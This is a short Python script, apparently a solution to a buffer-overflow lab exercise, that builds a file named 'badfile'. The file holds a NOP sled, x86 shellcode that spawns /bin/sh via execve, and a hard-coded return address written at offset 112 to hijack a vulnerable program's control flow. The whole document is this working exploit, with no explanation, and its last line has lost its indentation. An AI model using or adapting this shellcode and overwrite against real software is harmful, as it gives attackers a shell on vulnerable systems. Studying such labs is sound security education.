 #!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x31\xd2" # xorl %edx,%edx
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode('latin-1')
# Fill the content with NOPs
content = bytearray(0x90 for i in range(300))
# Put the shellcode at the end
start = 300 - len(shellcode)
content[start:] = shellcode
# Put the address at offset 112
ret = 0xbfffea98 + 120
content[112:116] = (ret).to_bytes(4,byteorder='little')
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)